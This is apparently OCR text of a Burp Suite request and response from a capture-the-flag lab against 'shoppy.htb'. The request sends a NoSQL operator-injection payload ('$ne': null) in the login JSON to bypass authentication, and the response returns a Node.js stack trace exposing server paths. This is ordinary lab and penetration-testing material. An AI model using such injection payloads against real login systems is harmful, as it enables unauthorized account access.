 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /login?error=WrongCredentials HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://shoppy.htb
10 Connection: close
11 Referer: http://shoppy.htb/login?error=WrongCredentials
12 Upgrade-Insecure-Requests: 1
13
14 {
"username":{
"$ne":null
},
"password":{
"$ne":null'
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.23.1
3 Date: Mon, 27 Mar 2023 06:00:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1020
6 Connection: close
7 Content-Security-Policy: default-src 'none'
8 X-Content-Type-Options: nosniff
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token &#39; in JSON at position 52<br
>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/home/jaeger/ShoppyApp/node_modules/body-parser/lib/types/js
on.js:89:19)<br>
&nbsp; &nbsp;at
/home/jaeger/ShoppyApp/node_modules/body-parser/lib/read.js:1
28:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope
(node:async_hooks:203:9)<br>
&nbsp; &nbsp;at invokeCallback
(/home/jaeger/ShoppyApp/node_modules/raw-body/index.js:231:16
)<br>
&nbsp; &nbsp;at done
(/home/jaeger/ShoppyApp/node_modules/raw-body/index.js:220:7)
<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/home/jaeger/ShoppyApp/node_modules/raw-body/index.js:280:7)